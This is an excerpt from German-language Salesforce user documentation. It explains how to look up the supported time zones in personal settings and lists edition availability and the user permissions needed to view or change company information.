













SIEHE AUCH:

[Grundlegendes zu Sprache, Gebietsschema und Währung](#page-306-0)

## Unterstützte Zeitzonen

Eine Liste der für Ihre Organisation unterstützten Zeitzonen und Codes in Salesforce finden Sie in Ihren persönlichen Einstellungen.

- **1.** Geben Sie in Ihren persönlichen Einstellungen im Feld Schnellsuche den Text *Zeitzone* ein und wählen Sie dann **Sprache und Zeitzone** aus. Keine Ergebnisse? Geben Sie im Feld Schnellsuche den Text *Persönliche Daten* ein und wählen Sie dann **Persönliche Daten** aus. Klicken Sie dann auf **Bearbeiten**.
- **2.** Klicken Sie auf die Dropdownliste "Zeitzone", um eine Liste der unterstützten Zeitzonen anzuzeigen.

Zur Referenz: Die von Salesforce unterstützten Zeitzonen und zugehörigen Codes (in chronologischer Reihenfolge) lauten wie folgt:



## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Database.com** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Anzeigen von Firmeninformationen:

**•** "Setup und Konfiguration anzeigen"

Ändern von Firmeninformationen:

**•** "Anwendung anpassen"

Die Auswahl an persönlichen Setup-Optionen hängt davon ab, über welche Salesforce-Edition Sie verfügen.


